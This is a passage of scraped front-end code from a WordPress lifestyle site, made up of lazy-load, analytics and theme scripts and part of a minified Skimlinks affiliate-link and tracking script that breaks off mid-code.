<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://thesinstyle.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script data-minify="1" type="text/javascript" src="https://thesinstyle.com/wp-content/cache/min/1/js/232969X1715551.skimlinks.js?ver=1755754967" data-rocket-defer defer></script>
<script type="text/javascript">
  var vglnk = {key: 'b9d4ce606b5ad66645c60db02529c048'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/thesinstyle.com\/wp-admin\/admin-ajax.php","nonce":"f92f57ebe3","url":"https:\/\/thesinstyle.com\/body-scrubs","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://thesinstyle.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79d2f865696a4112a43b12ef1d7b4e42","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768366204 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/foxiz-core/assets/core.js?ver=1755754967
body_size: 1198
content:
function initDarkMode(){let currentMode=null;let darkModeID=foxizCoreParams.darkModeID;if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}}
function setDarkModeCookie(id,value){if(foxizCoreParams.darkCookieMode!==undefined){var date=new Date()
date.setTime(date.getTime()+5184000000);document.cookie=id+'= '+value+'; path=/; expires='+date.toGMTString()+';'}}(function(){initDarkMode();let currentPrivacy=!1;let readingSize=!1;if(navigator.cookieEnabled){currentPrivacy=localStorage.getItem('RubyPrivacyAllowed');readingSize=sessionStorage.getItem('rubyResizerStep')}
let privacyBox=document.getElementById('rb-privacy');if(!currentPrivacy&&privacyBox!==null){privacyBox.classList.add('activated')}
if(readingSize){let body=document.getElementsByTagName("BODY")[0];if(2==readingSize){body.classList.add('medium-entry-size')}else if(3==readingSize){body.classList.add('big-entry-size')}}})();var FOXIZ_CORE_SCRIPT=(function(Module,$){"use strict";Module.init=function(){this._body=$('body');this.switchDarkMode();this.notificationStatus()}
Module.switchDarkMode=function(){var self=this;let darkModeID='RubyDarkMode';if(foxizCoreParams.darkModeID){darkModeID=foxizCoreParams.darkModeID}
$('.dark-mode-toggle').off('click').on('click',function(e){e.preventDefault();e.stopPropagation();if(!$(this).hasClass('triggered')){$(this).addClass('triggered')}
let iconDefault=$('.mode-icon-default');let iconDark=$('.mode-icon-dark');let currentMode=null;if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
self._body.addClass('switch-smooth');if(null===currentMode||'default'===currentMode){if(navigator.cookieEnabled){localStorage.setItem(darkModeID,'dark');setDarkModeCookie(darkModeID,'dark')}
self._body.attr('data-theme','dark');iconDefault.removeClass('activated');iconDark.addClass('activated')}else{if(navigator.cookieEnabled){localStorage.setItem(darkModeID,'default');setDarkModeCookie(darkModeID,'default')}
self._body.attr('data-theme','default');iconDefault.addClass('activated');iconDark.removeClass('activated')}})}
Module.shareTrigger=function(){$('a.share-trigger').off('click').on('click',function(e){e.preventDefault();e.stopPropagation();window.open($(this).attr('href'),'_blank','width=600, height=350');return!1});$('a.copy-trigger').off('click').on('click',function(e){e.preventDefault();e.stopPropagation();var target=$(this);var link=target.data('link');var copied=target.data('copied');if(link){navigator.clipboard.writeText(link).then(function(){$('body').find('.tipsy-inner').html((copied))})}})};Module.notificationStatus=function(){let storageID='RubyNotification';let notification=$('.notification-icon');let statusID=notification.data('notification');if(statusID){let currentStatus=localStorage.getItem(storageID);if(!currentStatus||statusID!=currentStatus){notification.addClass('notification-activated')}}
notification.on('click',function(){$(this).removeClass('notification-activated');localStorage.setItem(storageID,statusID)})}
Module.loadGoogleAds=function(response){var googleAds=$(response).find('.adsbygoogle');if(typeof window.adsbygoogle!=='undefined'&&googleAds.length){var adsbygoogle;googleAds.each(function(){(adsbygoogle=window.adsbygoogle||[]).push({})})}}
Module.loadInstagram=function(response){var instEmbed=$(response).find('.instagram-media');if('undefined'!==typeof window.instgrm){window.instgrm.Embeds.process()}else if(instEmbed.length&&'undefined'===typeof window.instgrm){var embedJS=document.createElement('script');embedJS.src='//platform.instagram.com/en_US/embeds.js';embedJS.onload=function(){window.instgrm.Embeds.process()};this.$body.append(embedJS)}}
Module.updateGA=function(article){var gaURL=article.postURL.replace(/https?:\/\/[^\/]+/i,'');if(typeof _gaq!=='undefined'&&_gaq!==null){_gaq.push(['_trackPageview',gaURL])}
if(typeof ga!=='undefined'&&ga!==null){ga('send','pageview',gaURL)}
if(typeof __gaTracker!=='undefined'&&__gaTracker!==null){__gaTracker('send','pageview',gaURL)}
if(window.googletag&&googletag.pubadsReady){googletag.pubads().refresh()}}
return Module}(FOXIZ_CORE_SCRIPT||{},jQuery));jQuery(document).ready(function(){FOXIZ_CORE_SCRIPT.init()});jQuery(window).on('load',function(){FOXIZ_CORE_SCRIPT.shareTrigger()})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thesinstyle.com/wp-content/cache/min/1/js/232969X1715551.skimlinks.js?ver=1755754967
body_size: 18033
content:
(function(){function Lc(a){function b(a,b){if(!(!a.parentNode||na(a,e)||a.meta&&a.meta.ReadOnly)){var c=Mc(a,b)[0];w(c,function(a){!f[a]&&Nc(a)&&(f[a]=!0,q.domain_data.domains.push(a))})}}var c=x.get_as_hash_node_dict(),d=Object.keys(c).length;if(d){var e=sb(Oc.concat(tb())),f={},l=La(function(a){aa(a)}),k=0;w(c,function(c,e){window.setTimeout(function(){try{b(c,e)}catch(rb){l(rb)}finally{k+=1,k===d&&a(Object.keys(f))}},0)})}else a([])}function Pc(a){var b;var c=b=null;var d=5;a.Limit&&(d=a.Limit);var e=function(){return a.Priority||0};return{group_id:function(){return b?b.id():0},dec_limit:function(){return d-1},limit:function(){return d},action_type:function(){return a.ActionType},text:function(){return a.OriginalPhrase},start_byte:function(){return a.StartByte},url:function(){return a.Url},multi:function(){return a.Mt?!0:!1},group_priority:function(){return b?b.group_priority():e()},id:function(){return c?c:a.PhraseId},groups:function(){var b;return(b=a.Groups)?b:[]},title:function(){return a.Unlinked?"":null!=a.ActionTitle?a.ActionTitle:"Shopping link provided by SkimWords"},set_title:function(b){a.Title=a.Unlinked?"":b},occurrence:function(){return a.PhraseOccurrence},set_group:function(a){return b=a},set_id:function(a){return c=a}}}function Qc(){var a=u.linksImpressions;a={phr:a.skimwords.urls,unl:a.unlinked.urls,slc:a.skimlinks.count,swc:a.skimwords.count,ulc:a.unlinked.count,jsl:(new Date).getTime()-u.loading_started,pref:p.referrer,uc:oa,t:1,jsf:"",jv:ba};ca&&(a.xrf=1);return ub(a)}function vb(a,b){var c=a.style.cssText;""!==c&&(c+=" ");var d=g("link_background");d&&(-1===d.indexOf("#")&&(d="#"+d),c+="background-color: "+d+" !important; ");null!==g("link_tooltip",null)&&(a.title=g("link_tooltip"));b&&(Ma&&(d=Ma,-1===d.indexOf("#")&&(d="#"+d),c+="color: "+d+" !important; "),Na&&(c+="font-weight: "+Na+" !important; "),da&&(c="double"===da?c+"border-bottom: 1px double !important; ":"dashed"===da?c+"border-bottom: 1px dashed !important; ":c+("text-decoration: "+da+" !important; ")),Oa&&(c+="font-style: "+Oa+" !important; "),g("skimwords_link_style")&&(d=g("skimwords_link_style"),c+=d+"; "),g("skimwords_link_class")&&(a.className=C(a.className+" "+g("skimwords_link_class"))),Pa&&(a.title=Pa),null===a.getAttribute("title")&&(a.title="Shopping link added by SkimWords"),a.getAttribute("data-skim-creative")&&(d=parseInt(a.getAttribute("data-skim-creative"),10)%10,1===d||2===d))&&(a.title="");a.style.cssText=c;return!0}function Qa(a,b){b=b||wb(a);if(!b)return!0;xb(b);var c=g("skimlinks_keywee_pixel",null);var d=r(m.location.href,"utm_campaign=fbkw");c&&d&&yb(c);g("vglnk")&&Q(b,"skimwords-link")&&(a&&a.stopPropagation?a.stopPropagation():(c=m.event,c.cancelBubble=!0));return!0}function xb(a,b){a&&a.nodeName&&"A"!==a.nodeName.toUpperCase()&&"AREA"!==a.nodeName.toUpperCase()&&(a=zb(a));if(a){var c=Rc(a);var d=q.waypointDomain;if(c.length>=d.length&&c.substr(0,d.length)===d)return!0;if(-1!==c.indexOf(d))d=c;else{d=a;var e=Q(d,"skimwords-link"),f=B(d,"data-skim-creative"),l=B(d,"data-skimlinks-tracking")||oa,k=Ra?"&"+Ra:"";c=z(Sa(),{id:Ab,isjs:1,jv:ba,sref:m.location,url:c,xs:1,xtz:Bb(),xuuid:p.uuid});f&&(c.xcreo=f);p.isAdblockUser&&(c.abp=1);p.cookie&&(c.xguid=p.cookie);R&&(c.site=R);l&&(c.xcust=l);e&&(c.xs=2,c.xword=B(d,"data-skimwords-word")||"");e=D(d);e.icust&&(c.xjsf=e.icust);e.sourceApp&&(c.xs=e.sourceApp);e.clientClickId&&(c.cci=e.clientClickId,delete D(d).clientClickId);e.linkSwappingMatchId&&(c.ls=e.linkSwappingMatchId);d=q.waypointDomain+"/?"+ea(c)+k}Cb(a,d,b)}return!0}function zb(a){for(;a.parentNode;){a=a.parentNode;var b=a.nodeName.toUpperCase();if("A"===b||"AREA"===b)return a}return null}function Db(a,b,c){a=S(m,["skimlinks_settings",a],m[a]);return F(a)?b:t(c)?c(a,b):a}function g(a,b,c){if(T(a)){a:{void 0===a&&(a=[]);for(var d=0;d<a.length;d++){var e=Db(a[d]);if(!F(e)){if(t(c)){b=c(e,b);break a}b=e;break a}}}return b}return Db(a,b,c)}function Eb(){return S(pa(),["runTimeInfo","isAdblockUser"])}function fa(a){try{var b=a.skimlinksOriginalHref||a.href;return C(Fb(b)?b.baseVal:b)}catch(c){return console.error("Unexpected href format"),console.error(c),""}}function qa(a){return a?a.replace(/^www\./i,""):""}function Ta(){for(var a="",b=0;8>b;b++)a+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return a}function t(a){return"[object Function]"===Object.prototype.toString.call(a)}function G(a,b,c){for(var d=0,e=null===a?0:a.length;d<e;)c=b(c,a[d],d,a),d+=1;return c}function ra(a){return"console"in window&&t(window.console[a])?window.console[a]:function(){}}function sa(a,b){return G(b,function(b,d){return b&&t(a[d])},!0)}function Sc(){try{var a=JSON.stringify({a:1});return 1===JSON.parse(a).a}catch(b){return!1}}function A(a,b){var c=Error(b);c.name=a;Gb(c,"getPrototypeOf"in Object?Object.getPrototypeOf(this):this.__proto__);Error.captureStackTrace&&Error.captureStackTrace(c,A);return c}function Gb(a,b){"setPrototypeOf"in Object?Object.setPrototypeOf(a,b):a.__proto__=b}function F(a){return"undefined"===typeof a||null===a}function T(a){return Array.isArray?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)}
function N(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function w(a,b){if(T(a))for(var c=0;c<a.length;c++)b(a[c],c,a);else for(c in a)N(a,c)&&b(a[c],c,a)}function z(){var a=arguments[0],b=Array.prototype.slice.call(arguments,1);F(a)&&(a={});w(b,function(b){F(b)&&(b={});w(Object.keys(b),function(c){a[c]=b[c]})});return a}function ta(a,b){var c=[];w(a,function(d,e){b(d,e,a)&&c.push(d)});return c}function Hb(a){void 0===a&&(a=[]);return ta(a,function(a){return!!a})}function Ua(a,b){if(!a)return[];if(!b)return[].concat(a);var c=[];w(a,function(d,e){c.push(b(d,e,a))});return c}function C(a){return F(a)?"":a.toString().replace(/^[\s\xA0]+|[\s\xA0]+$/g,"")}function ua(a){return"boolean"===typeof a}function O(a,b){return"undefined"===typeof a?b:a}function Va(a,b,c){a=O(a,"");b=O(b,"");c=O(c,0);return 0===a.slice(c).indexOf(b)}function va(a,b,c){a=O(a,"");b=O(b,"");c=O(c,0);c=c<a.length?c|0:a.length;return a.substr(c-b.length,b.length)===b}function Fb(a){var b=typeof a;return null!==a&&("object"===b||"function"===b)}function Ib(a){return encodeURIComponent(a).replace(/[!'()*~]/g,function(a){return"%"+a.charCodeAt(0).toString(16).toUpperCase()})}function H(a,b){void 0===b&&(b=!0);var c=document.createElement("a");if(b)var d=a;else{d=void 0;void 0===d&&(d="http");var e="";/^https?:\/\//.test(a)||/^\/[^/]+/.test(a)||(e=/^\/\//.test(a)?d+":":d+"://");d=""+e+a}c.href=d;try{return qa(c.hostname)}catch(f){return""}}function ea(a,b){var c=[];b=b||Ib;w(a,function(a,e){c.push(e+"="+b(a))});return c.join("&")}
function Wa(a,b,c,d){function e(){if(t(d.onError)){var b=400<=h.status&&500>h.status,c=500<=h.status&&600>h.status;d.onError(new(0===h.status?Tc:b?Uc:c?Vc:Wc)(k+" "+a+" "+h.status))}}b=b||{};d=d||{};var f=d.data,l=d.headers||{},k=d.method||"GET",h=new XMLHttpRequest;d.withCredentials&&(h.withCredentials=!0);b=ea(b);b.length&&(a=a+"?"+b);h.open(k,a);w(l,function(a,b){h.setRequestHeader(b,a)});h.onload=function(){if(t(c))if(200<=h.status&&300>h.status){try{var a=JSON.parse(h.responseText)}catch(rb){a=h.responseText}c(a)}else e()};h.onerror=e;h.send(f);return h}function S(a,b,c){if(!a||!b||!b.length)return c;for(var d=b.length,e=0;e<d;e++){var f=b[e];if(a&&f in a)a=a[f];else return c}return a}function pa(){return window.__SKIM_JS_GLOBAL__&&t(window.__SKIM_JS_GLOBAL__.getDebugInfo)?window.__SKIM_JS_GLOBAL__.getDebugInfo():{}}function Xc(a){var b=/(?::(\d+))?:(\d+)$/,c=/^([^ ]+)\s\((.*)\)$/,d={filename:a,"function":"?",lineno:null,colno:null,in_app:!0};c.test(a)&&(a=a.match(c).slice(1),c=a[1],d["function"]=a[0],d.filename=c);b.test(d.filename)&&(c=d.filename.match(b).slice(1),a=c[0],c=c[1],a&&c?(d.lineno=parseInt(a,10),d.colno=parseInt(c,10)):!a&&c&&(d.lineno=parseInt(c,10)),d.filename=d.filename.replace(b,""));return d}function Yc(a){a=a.stack.replace(a.toString(),"").replace(/^\s+at\s+/gm,"").split("\n");a=Ua(a,function(a){return C(a)});a=Hb(a);a.reverse();return Ua(a,Xc)}function aa(a,b){if(a&&Jb){Kb.push(a);try{Zc.sendError(a,b)}catch(d){if(d===a)Lb.error(a);else{var c=new $c;c.__sentryExtraData__={logger_error_message:d.message,logger_error_stack:d.stack,initial_error_message:a.message,intial_error_stack:a.stack};throw c}}}}function E(a){return t(a)?function(){try{a.apply(this,arguments)}catch(b){aa(b)}}:a}function La(a){var b=!1,c;return function(){if(b)return c;c=a.apply(this,arguments);b=!0;return c}}function Mb(a,b){return T(a)?a:b}function B(a,b,c){3<=arguments.length&&("undefined"!==typeof a.setAttribute?a.setAttribute(b,c):a[b]=c);try{var d=a[b];d||(d=a.getAttribute(b));return d}catch(e){return null}}
function I(a,b){var c=Array.prototype.slice.call(arguments,2),d=E(a);return window.setTimeout.apply(window,[d,b].concat(c))}function ad(a,b){function c(){"object"===typeof a.skimlinksOriginalHref?(a.href.baseVal=a.skimlinksOriginalHref.baseVal,a.href.animVal=a.skimlinksOriginalHref.animVal):a.href=a.skimlinksOriginalHref;delete a.skimlinksOriginalHostname;delete a.skimlinksOriginalHref;delete a.skimlinksRestoreSwappedLink}b=b||Nb;var d=I(c,b);a.skimlinksOriginalHostname=a.hostname;a.skimlinksOriginalHref="object"===typeof a.href?{animVal:a.href.animVal,baseVal:a.href.baseVal}:a.href;a.skimlinksRestoreSwappedLink=function(){clearTimeout(d);c()}}function Cb(a,b,c){if(a){"string"===typeof a.skimlinksOriginalHref||ad(a,c);c=null;var d=a.childNodes.length&&3===a.childNodes[0].nodeType;"msie"===p.detect.browser&&d&&(c=a.innerHTML);"object"===typeof a.href?(a.href.baseVal=b,a.href.animVal=b):a.href=b;c&&c!==a.innerHTML&&(a.innerHTML=c)}}function Ob(a){var b=a.href;b=p.cookie?b.replace(/([&?])xguid=([a-fA-F0-9]{32})/,"$1xguid="+p.cookie):b.replace(/([&?]xguid=[a-fA-F0-9]{32})/,"");b!==a.href&&Cb(a,b);return b}function Pb(a){a=a||document;a=a.body||a.getElementsByTagName("body")[0];if(!a)throw new Qb;return a}function yb(a,b,c){if(!J){J=document.createElement("iframe");J.id="skimlinks-pixels-iframe";try{Pb().appendChild(J)}catch(f){f instanceof Qb&&document.documentElement.appendChild(J)}var d=J;d.width=0;d.height=0;d.style.display="none"}var e=J.contentDocument||J.contentWindow.document;d=Pb(e);d||(d=document.createElement("body"),e.appendChild(d));e=e.createElement("img");e.src=a;e.width=1;e.height=1;t(b)&&(e.onload=E(b));t(c)&&(e.onerror=E(c));d.appendChild(e)}function Sa(){var a={};Xa&&(a.dnt=Xa);Rb&&(a.fdnt=1);return a}function wa(a,b,c,d){var e=d||{};d=e.usePixel||!1;var f=e.useSendBeacon||!1;e=e.callback||function(){};c=z({},c,Sa());f?Sb(a,b,c,e):d?Tb(a,b,c,e):Ya(a,b,c,e)}function Sb(a,b,c,d){b=JSON.stringify(b);return navigator.sendBeacon&&(a=Za(a,c),navigator.sendBeacon(a,b))?(d&&d(),!0):!1}function Tb(a,b,c,d){c=z({},c);c.rnd=Math.random();b&&(c.data=JSON.stringify(b));yb(Za(a,c),d,d)}function Ya(a,b,c,d){b=JSON.stringify(b);Ub.post(Za(a,c),{},d,{headers:{"Content-type":"text/plain"},data:b,withCredentials:!0})}function Za(a,b){var c=ea(b),d=""+bd+a;return c?d+"?"+c:d}function r(a,b){return t(a.indexOf)?-1<a.indexOf(b):!1}function xa(a){var b=qa(ya);return r(a,Vb)||r(a,"go.redirectingat.com")||!!b&&r(a,b)}function n(a,b,c){b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c;return a}function cd(a,b){if(!a)throw Error("[matchSelector] First argument needs to be an html element.");var c=window.Element.prototype;c=c.matches||c.msMatchesSelector||c.mozMatchesSelector||c.webkitMatchesSelector;if(t(c))try{return c.call(a,b)}catch(e){return!1}c=(a.document||a.ownerDocument).querySelectorAll(b);for(var d=0;c[d]&&c[d]!==a;)d+=1;return!!c[d]}function na(a,b){var c=dd(a);if(!c||!T(b)||0===b.length)return!1;var d=b.map(function(a){return a+" *"}).concat(b).join(",");return cd(c,d)}function dd(a){for(;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.parentNode;return a}function Wb(a,b){for(var c=0;c<a.length;c++)if(b(a[c]))return a[c]}function U(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new TypeError("Expected a function");if(!U.Cache)return a;var c=function e(){for(var c=arguments.length,l=Array(c),k=0;k<c;k++)l[k]=arguments[k];c=b?b.apply(this,l):l[0];k=e.cache;if(k.has(c))return k.get(c);l=a.apply(this,l);e.cache=k.set(c,l)||k;return l};c.cache=new U.Cache;return c}function Xb(a,b){return!!Wb(b,function(b){var c=Va("*"),e=va("*"),f=b.replace(/\*/g,"");return c&&e?r(a,f):c?va(a,f):e?Va(a,f):a===b})}function Yb(a,b){return a&&a.length&&b?"undefined"!==typeof Wb(a,b):!1}function ed(a){return g("_merchantSettings")?Yb(fd,function(b){return r(a,b)}):!1}function Zb(a){if(!a||!a.href)return!0;var b=fa(a);(b=!$b(b))||(b=[].concat(gd(),tb(),ac),b=b.length&&na(a,b)?!0:$a.length?!na(a,$a):!1);return b}function $b(a){if(!a||ed(a))return!1;var b=q.hostname;var c=O(void 0,!0);c=H(a,c);var d=va(c,"."+b)||va(b,"."+c);if(b=c!==b&&!d)a=H(a),a=za.length?!Xb(a,za):Xb(a,hd()),b=!a;return b}function id(a){var b;if(b=bc)null===a.offsetParent?b=!0:(b=m.getComputedStyle,b=t(b)?"hidden"===b(a).visibility:!1);if(b)return v.IGNORE;var c=fa(a);b=qa(H(c));c=c?/^https?:\/\
return a?v.UNKNOWN:""===p.cookie&&cc?v.AFFILIATE:v.TRACK}return v.IGNORE}function Q(a,b){if(!a||!a.className||!b)return!1;var c=a&&a.className?C(a.className).split(/\s+/):[];return r(c,b)}function Aa(a){if("string"!==typeof a.skimlinksOriginalHref)return!1;var b=D(a),c=a.href,d=document.createElement("a"),e={};d.href=c;if(c=d.search.substring(1))for(c=c.replace(/&amp;/g,"&").split("&"),d=0;d<c.length;d++){var f=c[d].split("="),l=f[1];e[f[0]]=l?decodeURIComponent(l):null}b.icust&&b.icust!==e.xjsf&&(e.xjsf=b.icust);b.sourceApp&&b.sourceApp!==e.xs&&(e.xs=b.sourceApp);b=ea(e);a.href=q.waypointDomain+"?"+b;return!0}function D(a){if(!a)throw Error("getAnchorMetaData takes an anchor HTML element as an argument");var b=S(a,[dc]);if(!b){b={icust:null,sourceApp:null};var c=[dc],d=b;if(a&&c&&c.length)for(var e=c.length,f=a,l=null,k=0;k<e;k++){var h=c[k];if(k===e-1){try{a[h]=d}catch(Be){f[l]={},f[l][h]=d}break}h in a&&Fb(a[h])||(a[h]={});f=a;l=h;a=a[h]}}return b}function ec(a,b,c){b=z({},b,{domain_id:Ba,publisher_id:Ca,page_url:m.location.href,impression_id:p.uuid,jv:ba});var d={};navigator.sendBeacon?d.useSendBeacon=!!c:d.usePixel=!!c;wa("/generic_tracking/"+a,b,{},d)}function wb(a){a=a.target||a.srcElement||a.originalTarget;if(!a)return null;var b=(a.nodeName||"").toLowerCase();return r(["a","area"],b)?a:zb(a)}function Da(a){try{return a()}catch(b){}}function jd(a){var b=g("gtag");Da(function(){b("event",V,{event_category:"click",event_label:a})})}function kd(a){var b=g("ga");Da(function(){b("send","event","click",V,a)})}function ld(a){var b=g("_gaq");Da(function(){b.push(["_trackEvent","click",V,a])})}function md(a){var b=g("pageTracker");b._trackPageview&&Da(function(){b._trackPageview("/"+V+"/"+a)})}function nd(a,b){return G(Object.keys(b),function(c,d){var e=a[d]===b[d];return c&&e},!0)}function fc(a){return G(a,function(a,c){return a.concat(c)},[])}function Ea(a,b){void 0===b&&(b=!0);var c=a?"."+a:"";return fc(K.querySelectorAll(b?"a[href]"+c+", area[href]"+c:"a[href]"+c))}function od(a,b){w(a,function(a){var c=r(b,a)&&!xa(a);q.aff_domains[a]=c})}function pd(a,b){return!Yb(a,function(a){return!b(a)})}function qd(){for(var a=new L,b=arguments.length,c=Array(b),d=0;d<b;d++)c[d]=arguments[d];a.waitFor(c);return a}function sb(a){return G(a,function(a,c){return r(a,c)?a:a.concat(c)},[])}function cb(a){var b=gc[a];if(!b)throw Error("Unknown service "+a);return b}function hc(a,b){if(a){var c=[].concat(a.split(" "),b);c=sb(c)}else c=b;return c}function rd(){if(db||Fa){var a=[];db&&a.push("nofollow");Fa&&(a=hc(Fa,a));w(Ea(),function(b){var c=a,d=B(b,"rel"),e=qa(b.hostname);e&&!0===q.aff_domains[e]&&B(b,"rel",hc(d,c).join(" "))})}}function sd(a){if(a.affiliationType===v.IGNORE)return!1;var b=a.anchor,c=a.affiliationType,d=a.nativeEvent;if(a.type===W.LEFT_CLICK)if(b=a.anchor,c=a.affiliationType,c===v.AFFILIATE||c===v.UNKNOWN){b=a.anchor;c=a.nativeEvent;d=a.clientClickId;var e,f,l;if(l=g("skimlinks_strip_attribute",!1))for(f in l)if(N(l,f)){var k=l[f];(e=B(b,f))&&0===e.indexOf(k)&&(e=e.substr(k.length),B(b,f,e))}ha&&B(b,"target",ha);D(a.anchor);D(b).clientClickId=d;Aa(b);V&&(a=b.href,g("gtag")?jd(a):g("ga")?kd(a):g("_gaq")?ld(a):g("pageTracker")&&md(a));a=ic?(a=B(b,"onclick"))&&r(a.toString(),"return false")?!0:(a=b.onclick)&&t(a)&&r(a.toString(),".preventDefault()")?!0:!1:!1;a?(Qa(c,b),(ha?m.open(b.href,ha):m.open(b.href,"_blank")).focus()):Qa(c,b)}else c===v.PRE_AFFILIATED?Ob(b):c===v.TRACK&&(a={publisher_id:Ca,publisher_domain_id:Ba,referrer:m.location.toString(),pref:p.referrer,site:""+R,url:b.href,custom:B(b,"data-skimlinks-tracking")||oa||"",xtz:p.timezone,uuid:p.uuid,product:"1"},ca&&(a.xrf=1),wa("/naclicks",a,null,{usePixel:!0}));else{try{if(l=D(b),!l.icust||-1!==l.icust.indexOf("other_click__")){e="other_click__"+d.type+" ["+(void 0!=d.button?d.button:"")+"]";if(32<String(e).length)throw Error(e+" is not a valid icust value. The value should be less than 33 chars");D(b).icust=e;Aa(b)}}catch(h){}c===v.AFFILIATE||c===v.UNKNOWN?xb(b,200):c===v.PRE_AFFILIATED&&Ob(b)}return!0}function td(){cb(X.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(sd,eb.SKIMLINKS)}function ud(){p.skimlinksEnabled&&(y.on("skim_js_start",td),P.whenBeaconFullyReady(rd))}function jc(a){var b;return a&&-1!==a.indexOf("class=")&&(b=a.match(/([^[]+)\[class=([^\]]+)\]/i))&&3===b.length?b[1]+"."+b[2]:a}function vd(){var a=Ea();return G(a,function(a,c){var b=fa(c);var e=(b=H(b))&&!Zb(c)&&!xa(b),f=N(q.aff_domains,b);e&&!f&&(a.push(b),q.aff_domains[b]=null,q.domain_data.domains.push(b));return a},[])}function kc(a){var b=vd();return P.sendBeaconRequest(b,a)}function lc(a,b){w(a,function(a){void 0===q.aff_domains[a]&&(q.aff_domains[a]=null)});P.sendBeaconRequest(a,Y.AUX).readyState.whenReady(b)}function ub(a){return z({pag:m.location.href,guid:p.cookie,uuid:p.uuid,tz:p.timezone,publisher_id:Ca,publisher_domain_id:Ba},a)}function mc(a){if(0!==u.awaitedModules.length&&(u.awaitedModules=ta(u.awaitedModules,function(b){return b!==a}),0===u.awaitedModules.length)){var b=Qc();wa("/page",b)}}function wd(a){a=a.match.phrase;return{w:a.text(),lp:a.url(),t:Ga.creative}}function xd(a){a=a||[];var b=G(a,function(a,b,e){a[e]=b;return a},{});u.linksImpressions.unlinked={count:a.length,urls:b};mc("unlinked")}function fb(a){return String(a).replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}function gb(a,b,c,d){void 0===d&&(d=!1);if(a&&(a.nodeName||a===m))if(K.addEventListener){var e=E(c.bind(a));a.addEventListener(b,e,d)}else a.attachEvent("on"+b,function(){return 7>p.detect.version&&!m.event?(I(c.bind(a,m.event),100),!0):c.call(a,m.event)})}function nc(a,b){Qa(a,b)}function yd(){m.__SKIM_JS_GLOBAL__.bundledEntries.unlinked=!0;if(p.unlinkedEnabled){if(p.skimwordsEnabled)y.on("instant_api_callback_settings",zd);else 